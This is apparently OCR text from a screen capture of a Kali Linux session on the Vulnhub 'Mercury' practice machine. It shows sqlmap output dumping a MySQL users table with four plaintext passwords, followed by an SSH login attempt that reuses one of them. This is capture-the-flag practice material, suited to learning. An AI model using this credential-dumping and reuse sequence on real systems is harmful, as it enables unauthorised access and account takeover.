 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 0:05
File Actions Edit View Help
kali@kali: ~/Vulnhub/Mercury1 × kali@kali: ~/Vulnhub/Mercury ×
[00:04:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.6
[00:04:11] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'mercury'
[00:04:11] [WARNING] reflective value(s) found and filtering out
Database: mercury
Table: users
[4 entries]
| username | password |
| john | johnny1987 |
| laura | lovemykids111 |
| sam | lovemybeer111 |
| webmaster | mercuryisthesizeof0.056Earths |
[00:04:11] [INFO] table 'mercury.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.56.254/dump/mercury/
users.csv'
[00:04:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.254'
[*] ending @ 00:04:11 /2023-04-08/
12:00
(kali㉿kali)-[~/Vulnhub/Mercury1]
$ ssh john@192.168.56.254
john@192.168.56.254's password:
259. _mysql.connection.query(self, query)
Right Ctrl
19°C 多云 英 拼 12:05
2023/4/8